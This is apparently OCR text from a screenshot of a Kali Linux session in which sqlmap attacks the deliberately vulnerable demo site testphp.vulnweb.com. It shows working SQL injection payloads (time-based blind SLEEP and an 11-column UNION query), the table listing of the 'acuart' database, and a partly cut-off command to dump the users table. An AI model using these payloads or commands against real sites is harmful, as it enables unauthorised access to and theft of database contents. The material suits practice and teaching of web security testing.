 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar... Metasploitable2-Linux
1 2 3 4 11:54
root@kali: /home/kali
File Actions Edit View Help
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 9890 FROM (SELECT(SLEEP(5)))kmVA)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×717a717671,0×5153565a534d5272785343504967537a54707262624e49716442697846496f7459
6c514f6f634f68,0×716b766a71),NULL,NULL,NULL,NULL-- -
---
[11:52:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.6
[11:52:47] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |
+-----------+
[11:52:47] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testphp.vulnweb.com'
[11:52:47] [WARNING] your sqlmap version is outdated
[*] ending @ 11:52:47 /2022-11-16/
┌──(root㉿kali)-[/home/kali]
└─# sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" -D acuart -T users --dump-all --batc
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Search
25
22:24
16-11-2022